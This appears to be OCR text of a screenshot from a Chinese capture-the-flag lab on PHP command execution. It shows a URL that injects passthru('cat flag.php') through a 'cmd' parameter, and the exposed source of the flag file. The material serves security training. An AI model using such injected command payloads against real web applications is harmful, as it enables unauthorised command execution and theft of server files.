 重庆橙子科技php5命令执行靶场 192.168.1.6:18080/class02/1.p view-source:192.168.1.6:18080
PHP命令执行
不安全 | view-source:192.168.1.6:18080/class02/1.php?cmd=passthru(%27cat%20flag.php%27);
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />header</span><span style="color: #007700"
3 </span>
4 </code><?php
5
6 /*
7 * # -*- coding: utf-8 -*-
8 * # @Author: benben
9 * # @link: https://ctfstu.com
10 *
11 * */
12
13 $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
14